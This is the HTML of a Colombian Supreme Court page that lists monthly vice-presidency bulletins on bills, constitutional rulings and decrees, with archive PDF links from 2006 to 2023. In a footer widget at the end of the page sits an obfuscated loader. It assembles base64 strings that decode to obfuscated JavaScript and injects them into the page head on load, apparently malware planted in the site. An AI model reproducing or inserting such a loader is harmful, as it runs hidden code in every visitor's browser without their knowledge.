	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-6097" class="post-6097 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">INFORMATIVO DE VICEPRESIDENCIA</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p style="text-align: justify;">En esta publicación se encuentra el estado mensual de los Proyectos de Ley y de Actos Legislativos nuevos y en trámite que cursan en el Congreso de la República de Colombia, los pronunciamientos jurisprudenciales de mayor relevancia de la Corte Constitucional, y el registro de novedades de los decretos y leyes de importancia promulgados en el mes.</p>
<p>&nbsp;</p>
<h2 class="size-big" style="text-align: center;"><span style="text-decoration: underline;"><strong>Último boletín de Vicepresidencia &#8211; Informativo de Agosto 2023</strong></span></h2>
<p>&nbsp;</p>
[spiderpowa-pdf src=»https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvago2023.pdf»]
<div class="su-divider su-divider-style-default" style="margin:15px 0;border-width:3px;border-color:#999999"><a href="#" style="color:#999999">Ir arriba</a></div>
<p class="size-big">Compilaciones anteriores</p>
<div class="su-tabs su-tabs-style-default su-tabs-mobile-stack" data-active="1" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-tabs-nav"><span class="" data-url="" data-target="blank" tabindex="0" role="button">2021</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">2020</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">2019</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">2018</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">2017</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">2016</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">2015</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">2014</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">2013</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">2012</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">2011</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">2010</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">2009</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">2008</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">2007</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">2006</span></div><div class="su-tabs-panes"><div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="2021"> <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvdic2021.pdf" target="_blank" rel="noopener noreferrer">Diciembre</a>  <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bnov2021.pdf" target="_blank" rel="noopener noreferrer">Noviembre</a>   <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvoct2021.pdf" target="_blank" rel="noopener noreferrer">Octubre</a>   <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvsep2021.pdf" target="_blank" rel="noopener noreferrer">Septiembre</a>  <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvago2021.pdf" target="_blank" rel="noopener noreferrer">Agosto</a>   <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvjul2021.pdf" target="_blank" rel="noopener noreferrer">Julio</a>   <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvjun2021.pdf">Junio</a>   <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvmay2021.pdf">Mayo</a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvabr2021.pdf">Abril</a>   <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvmar2021.pdf">Marzo</a>    <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvfeb2021.pdf" target="_blank" rel="noopener noreferrer">Febrero</a>   <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvene2021.pdf" target="_blank" rel="noopener noreferrer">Enero</a> </div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="2020"> <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvdic2020.pdf" target="_blank" rel="noopener noreferrer">Diciembre</a>    <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bnov2020.pdf" target="_blank" rel="noopener noreferrer">Noviembre</a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvoct2020.pdf" target="_blank" rel="noopener noreferrer">Octubre</a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvsep2020.pdf" target="_blank" rel="noopener noreferrer">Septiembre</a>   <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvago2020.pdf" target="_blank" rel="noopener noreferrer">Agosto</a>   <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvjul2020.pdf" target="_blank" rel="noopener noreferrer">Julio</a>    <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvjun2020.pdf">Junio</a>   <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvmay2020.pdf" target="_blank" rel="noopener noreferrer">Mayo</a>   <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvabr2020.pdf">Abril</a>  <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvmar2020.pdf" target="_blank" rel="noopener noreferrer">Marzo</a>   <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2020/03/bvfeb2020.pdf" target="_blank" rel="noopener noreferrer">Febrero</a>  <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvene2020.pdf" target="_blank" rel="noopener noreferrer">Enero</a> </div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="2019"> <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvdic2019.pdf" target="_blank" rel="noopener noreferrer">Diciembre</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvnov2019.pdf" target="_blank" rel="noopener noreferrer">Noviembre </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvoct2019.pdf" target="_blank" rel="noopener noreferrer">Octubre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvsep2019.pdf" target="_blank" rel="noopener noreferrer">Septiembre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvago2019.pdf" target="_blank" rel="noopener noreferrer">Agosto</a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvjul2019.pdf" target="_blank" rel="noopener noreferrer">Julio</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvjun2019.pdf" target="_blank" rel="noopener noreferrer">Junio</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvmay2019.pdf" target="_blank" rel="noopener noreferrer">Mayo </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvabr2019.pdf" target="_blank" rel="noopener noreferrer">Abril </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvmar2019.pdf" target="_blank" rel="noopener noreferrer">Marzo</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvfeb2019.pdf" target="_blank" rel="noopener noreferrer">Febrero</a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvene2019.pdf" target="_blank" rel="noopener noreferrer">  Enero</a> </div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="2018"> <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvdic2018.pdf" target="_blank" rel="noopener noreferrer">Diciembre</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvnov2018.pdf">Noviembre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvoct2018.pdf" target="_blank" rel="noopener noreferrer">Octubre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvsep2018.pdf" target="_blank" rel="noopener noreferrer">Septiembre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvago2018.pdf" target="_blank" rel="noopener noreferrer">Agosto</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvjul2018.pdf" target="_blank" rel="noopener noreferrer">Julio </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvjun2018.pdf" target="_blank" rel="noopener noreferrer">Junio</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvmay2018.pdf" target="_blank" rel="noopener noreferrer">Mayo</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvabr2018.pdf" target="_blank" rel="noopener noreferrer"> Abril   </a>    <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvmar2018.pdf" target="_blank" rel="noopener noreferrer">Marzo</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvfeb2018.pdf" target="_blank" rel="noopener noreferrer"> Febrero</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvene2018.pdf" target="_blank" rel="noopener noreferrer"> Enero</a> </div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="2017"> <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvdic2017.pdf" target="_blank" rel="noopener noreferrer">Diciembre</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bnov2017.pdf" target="_blank" rel="noopener noreferrer">Noviembre  </a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvoct2017.pdf" target="_blank" rel="noopener noreferrer">Octubre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvsep2017.pdf" target="_blank" rel="noopener noreferrer">Septiembre </a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvago2017.pdf" target="_blank" rel="noopener noreferrer"> Agosto   </a>    <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvjul2017.pdf">Julio</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvjun2017.pdf" target="_blank" rel="noopener noreferrer"> Junio  </a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvmay2017.pdf" target="_blank" rel="noopener noreferrer">Mayo </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvabr2017.pdf" target="_blank" rel="noopener noreferrer">Abril </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvmar2017.pdf" target="_blank" rel="noopener noreferrer">Marzo</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvfeb2017.pdf" target="_blank" rel="noopener noreferrer"> Febrero </a>    <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvene2017.pdf" target="_blank" rel="noopener noreferrer">  Enero</a><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvene2017.pdf" target="_blank" rel="noopener noreferrer"> </a></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="2016"> <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvdic2016.pdf" target="_blank" rel="noopener noreferrer">Diciembre  </a>    <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvnov2016.pdf" target="_blank" rel="noopener noreferrer">Noviembre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvoct2016.pdf" target="_blank" rel="noopener noreferrer">Octubre  </a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvsep2016.pdf" target="_blank" rel="noopener noreferrer">Septiembre</a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvago2016.pdf" target="_blank" rel="noopener noreferrer">  Agosto </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvjul2016.pdf" target="_blank" rel="noopener noreferrer">Julio</a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvjun2016.pdf" target="_blank" rel="noopener noreferrer">  Junio  </a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvmay2016.pdf" target="_blank" rel="noopener noreferrer">Mayo</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvabr2016.pdf" target="_blank" rel="noopener noreferrer">Abril </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvmar2016.pdf" target="_blank" rel="noopener noreferrer">Marzo </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvfeb2016.pdf" target="_blank" rel="noopener noreferrer">Febrero </a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvene2016.pdf" target="_blank" rel="noopener noreferrer"> Enero </a></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="2015"> <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvdic2015.pdf" target="_blank" rel="noopener noreferrer">Diciembre</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvnov2015.pdf" target="_blank" rel="noopener noreferrer">Noviembre </a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvoct2015.pdf" target="_blank" rel="noopener noreferrer"> Octubre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvsep2015.pdf" target="_blank" rel="noopener noreferrer">Septiembre</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvago2015.pdf" target="_blank" rel="noopener noreferrer"> Agosto </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvjul2015.pdf" target="_blank" rel="noopener noreferrer">Julio</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvjun2015.pdf" target="_blank" rel="noopener noreferrer"> Junio</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvmay2015.pdf" target="_blank" rel="noopener noreferrer">Mayo</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvabr2015.pdf" target="_blank" rel="noopener noreferrer"> Abril</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvmar2015.pdf" target="_blank" rel="noopener noreferrer">Marzo</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvfeb2015.pdf" target="_blank" rel="noopener noreferrer">Febrero</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvene2015.pdf" target="_blank" rel="noopener noreferrer"> Enero</a> </div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="2014"><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bvdicenero2015.pdf" target="_blank" rel="noopener noreferrer">Diciembre    </a>   <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2014noviembre.pdf" target="_blank" rel="noopener noreferrer">Noviembre </a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2014octubre.pdf" target="_blank" rel="noopener noreferrer"> Octubre </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2014septiembre.pdf" target="_blank" rel="noopener noreferrer">Septiembre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2014agosto.pdf" target="_blank" rel="noopener noreferrer">Agosto</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2014julio.pdf" target="_blank" rel="noopener noreferrer">Julio</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2014junio.pdf" target="_blank" rel="noopener noreferrer">Junio</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2014mayo.pdf" target="_blank" rel="noopener noreferrer">Mayo</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2014abril.pdf" target="_blank" rel="noopener noreferrer"> Abril </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2014marzo.pdf" target="_blank" rel="noopener noreferrer">Marzo </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2014febrero.pdf" target="_blank" rel="noopener noreferrer">Febrero</a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2014dicienero.pdf" target="_blank" rel="noopener noreferrer"> Enero</a></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="2013"><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2013diciembre.pdf" target="_blank" rel="noopener noreferrer">Diciembre </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2013noviembre.pdf" target="_blank" rel="noopener noreferrer">Noviembre      </a><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2013octubre.pdf" target="_blank" rel="noopener noreferrer"> Octubre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2013septiembre.pdf" target="_blank" rel="noopener noreferrer">Septiembre </a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2013agosto.pdf" target="_blank" rel="noopener noreferrer"> Agosto</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2013julio.pdf" target="_blank" rel="noopener noreferrer">Julio</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2013junio.pdf" target="_blank" rel="noopener noreferrer">Junio</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2013mayo.pdf" target="_blank" rel="noopener noreferrer">Mayo</a>    <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2013abril.pdf" target="_blank" rel="noopener noreferrer">   Abril </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2013marzo.pdf" target="_blank" rel="noopener noreferrer">Marzo</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2013febrero.pdf" target="_blank" rel="noopener noreferrer">Febrero</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2013enero.pdf" target="_blank" rel="noopener noreferrer"> Enero</a></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="2012"><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2013enero.pdf" target="_blank" rel="noopener noreferrer">Diciembre</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2012noviembre.pdf" target="_blank" rel="noopener noreferrer"> Noviembre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2012octubre.pdf" target="_blank" rel="noopener noreferrer">Octubre </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2012septiembre.pdf" target="_blank" rel="noopener noreferrer">Septiembre </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2012agosto.pdf" target="_blank" rel="noopener noreferrer">Agosto</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2012julio.pdf" target="_blank" rel="noopener noreferrer"> Julio</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2012junio.pdf" target="_blank" rel="noopener noreferrer">Junio </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2012mayo.pdf" target="_blank" rel="noopener noreferrer">Mayo</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2012abril.pdf" target="_blank" rel="noopener noreferrer">Abril</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2012marzo.pdf" target="_blank" rel="noopener noreferrer"> Marzo</a>    <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2012febrero.pdf" target="_blank" rel="noopener noreferrer">   Febrero</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2012enero-diciembre.pdf" target="_blank" rel="noopener noreferrer">Enero</a></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="2011"><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2011noviembre.pdf" target="_blank" rel="noopener noreferrer"> Noviembre</a>   <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2011octubre.pdf" target="_blank" rel="noopener noreferrer">    Octubre</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2011septiembre.pdf" target="_blank" rel="noopener noreferrer"> Septiembre  </a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2011agosto.pdf" target="_blank" rel="noopener noreferrer">Agosto</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2011julio.pdf" target="_blank" rel="noopener noreferrer"> Julio</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2011junio.pdf" target="_blank" rel="noopener noreferrer">Junio</a>    <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2011mayo.pdf" target="_blank" rel="noopener noreferrer"> Mayo    </a>  <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2011abril.pdf" target="_blank" rel="noopener noreferrer"> Abril     </a> <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2011marzo.pdf" target="_blank" rel="noopener noreferrer"> Marzo </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2011febrero.pdf" target="_blank" rel="noopener noreferrer">Febrero </a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2011enero-diciembre.pdf" target="_blank" rel="noopener noreferrer"> Enero</a></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="2010"><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2010noviembre.pdf" target="_blank" rel="noopener noreferrer">Noviembre</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2010octubre.pdf" target="_blank" rel="noopener noreferrer"> Octubre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2010septiembre.pdf" target="_blank" rel="noopener noreferrer">Septiembre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2010agosto.pdf" target="_blank" rel="noopener noreferrer">Agosto </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2010julio.pdf" target="_blank" rel="noopener noreferrer">Julio </a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2010junio.pdf" target="_blank" rel="noopener noreferrer">Junio </a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2010mayo.pdf" target="_blank" rel="noopener noreferrer"> Mayo</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2010abril.pdf" target="_blank" rel="noopener noreferrer">Abril  </a>  </div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="2009"><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2009diciembre-ene.pdf" target="_blank" rel="noopener noreferrer">Diciembre </a>   <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2009noviembre.pdf" target="_blank" rel="noopener noreferrer">   Noviembre</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2009octubre.pdf" target="_blank" rel="noopener noreferrer"> Octubre </a> <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2009septiembre.pdf" target="_blank" rel="noopener noreferrer">     Septiembre   </a>    <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2009agosto-.pdf" target="_blank" rel="noopener noreferrer">Agosto </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2009marzo.pdf" target="_blank" rel="noopener noreferrer">Marzo </a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2009febrero.pdf" target="_blank" rel="noopener noreferrer"> Febrero</a></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="2008"> <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2008novimbre.pdf" target="_blank" rel="noopener noreferrer"> Noviembre</a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/08/bv2008octubre.pdf" target="_blank" rel="noopener noreferrer">Octubre  </a>  <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2008SEPTIEMBRE.pdf"> Septiembre</a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2008AGOSTO.pdf">Agosto</a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2008JULIO.pdf">Julio</a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2008JUNIO.pdf">Junio</a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2008MAYO.pdf">Mayo</a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2008ABRIL.pdf">Abril</a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2008MARZO.pdf">Marzo</a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2008ENERO.pdf">Enero y Febrero</a></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="2007"><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2007Noviembre.pdf">Noviembre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2007Octubre.pdf">Octubre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2007Septiembre.pdf">Septiembre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2007Agosto.pdf">Agosto </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2007Junio-y-Julio.pdf">Junio y Julio</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2007Mayo.pdf">Mayo</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2007Marzo-y-Abril.pdf">Marzo y Abril</a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2007Febrero.pdf"> Febrero </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2015/09/bv2007Enero.pdf">Enero</a>     </div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="2006"> <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvnoviembre2006.pdf" target="_blank" rel="noopener noreferrer"> Noviembre </a>      <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvsepoct2006.pdf" target="_blank" rel="noopener noreferrer">Septiembre y octubre</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvagosto2006.pdf" target="_blank" rel="noopener noreferrer">Agosto </a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvjulio2006.pdf" target="_blank" rel="noopener noreferrer"> Julio</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvjunio2006.pdf" target="_blank" rel="noopener noreferrer">Junio </a>     <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvmayo2006.pdf" target="_blank" rel="noopener noreferrer"> Mayo</a>       <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/vicepresidencia/bvabril2006.pdf" target="_blank" rel="noopener noreferrer">Abril</a>   </div></div></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-6097 -->

	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
	
			<div class="widget-area">
			<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>		</div><!-- .widget-area -->
